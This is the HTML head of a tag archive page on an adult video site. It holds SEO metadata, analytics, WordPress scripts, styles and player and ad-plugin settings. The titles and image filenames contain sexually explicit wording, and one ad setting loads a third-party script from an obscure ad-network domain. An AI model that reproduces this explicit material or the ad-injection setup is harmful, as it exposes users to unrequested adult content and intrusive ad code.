

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/tag/indian-porn-star-video/
body_size: 33885
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>indian porn star video Archives - Porhub videos</title>
	<link rel="canonical" href="http://porhubvideo.com/tag/indian-porn-star-video/" />
	<link rel="next" href="http://porhubvideo.com/tag/indian-porn-star-video/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="indian porn star video Archives - Porhub videos" />
	<meta property="og:url" content="http://porhubvideo.com/tag/indian-porn-star-video/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://porhubvideo.com/tag/indian-porn-star-video/","url":"http://porhubvideo.com/tag/indian-porn-star-video/","name":"indian porn star video Archives - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/tag/indian-porn-star-video/#primaryimage"},"image":{"@id":"http://porhubvideo.com/tag/indian-porn-star-video/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2024/12/Super-MILF-milk-tanker-saxy-video-bhabhi-hard-fuck-HD.jpg","breadcrumb":{"@id":"http://porhubvideo.com/tag/indian-porn-star-video/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/tag/indian-porn-star-video/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2024/12/Super-MILF-milk-tanker-saxy-video-bhabhi-hard-fuck-HD.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2024/12/Super-MILF-milk-tanker-saxy-video-bhabhi-hard-fuck-HD.jpg","width":500,"height":563,"caption":"saxy video bhabhi"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/tag/indian-porn-star-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"indian porn star video"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; indian porn star video Tag Feed" href="https://porhubvideo.com/tag/indian-porn-star-video/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads4-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads4.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"tag":"indian-porn-star-video","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":9494,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["indian-porn-star-video"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","security":"22074ee974","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
